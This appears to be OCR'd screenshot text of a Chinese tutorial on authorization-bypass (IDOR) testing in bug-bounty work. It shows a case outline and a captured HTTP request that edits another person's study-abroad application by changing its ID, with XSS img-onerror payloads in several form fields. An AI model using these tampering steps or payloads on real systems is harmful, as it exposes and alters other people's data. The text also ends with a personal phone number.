 5.逻辑漏洞-逻辑越权实战
最近保存 20:18
5
菜单
插入
正文
Arial
11
更多
快捷工具
PDF转换
大纲
简单介绍：
水平越权：
垂直越权：
常见挖掘思路
实战案例
案例一
案例二
案例三
案例四
案例五
案例六
案例七
案例八
企业SRC越权重灾区-收货地址...
删除地址越权
案例一 特殊案例
增加地址越权
案例二
案例三
批量删除地址越权
案例四
1: 上面那个锤子越权，低权限账号的cookie改
成高权限的cookie那这个账号不是直接算登录
的高权限账号吗
案例五 url越权查看
案例六url 越权挣夺id (另类的...
案例七
说点什么...
1: 上面那个锤子越权，低权限账号的cookie改
Date of Birth / 出生日期: *
Country of Birth/出生国家: *
修改 ID 就能越权修改任何人的留学申请内容。
这里是在提交修改信息后，进行抓包。
Request
Pretty Raw Hex \n
=30505%2C
2 Connection: close
3
4 %23field_familystatus_posted='&
field%23%5Bfamilystatus%5D%5Bmembers%5D%5B%5D='&
field%23%5Bfamilystatus%5D%5Bname%5D%5B%5D=1'&
field%23%5Bfamilystatus%5D%5Bphone%5D%5B%5D=1&
field%23%5Bfamilystatus%5D%5Bemail%5D%5B%5D=1'&
field%23%5Bfamilystatus%5D%5Bemployer%5D%5B%5D=1&
field%23%5Bfamilystatus%5D%5Bposition%5D%5B%5D=1'&
%23field_guarantor_posted=&field%23%5Bguarantor%5D=
%3Cimg+src+%3D1+onerror%3Dalert(1)%3E&
%23field_guarantoradd_posted=&
field%23%5Bguarantoradd%5D=1&
%23field_guarantoremail_posted=&
field%23%5Bguarantoremail%5D=1&
%23field_guarantortel_posted=&
field%23%5Bguarantortel%5D=1&
%23field_guarantor_organization_posted=&
field%23%5Bguarantor_organization%5D=
%3Cimg+src+%3D1+onerror%3Dalert(1)%3E&
%23field_relationship_posted=&
field%23%5Brelationship%5D=
%3Cimg+src+%3D1+onerror%3Dalert(1)%3E&p8_form_step=3&
mid=206&id=&_referer=http06&attachment_hash=
98335358d9f7c327&id=34976
Search...
0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 21 Jun 2023 03:57:58 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Vary: Accept-Encoding
7 Referrer-Policy: no-referrer
8 X-Frame-Options: SAMEORIGIN
9 X-XSS-Protection: 1; mode=block
10 Strict-Transport-Security: max-age=63072000;
includeSubdomains; preload
11 Allow: GET, POST, HEAD
12 Content-Length: 21
13
14 {"id":34976,"step":3}
Search...
案例四
wll +8613969216422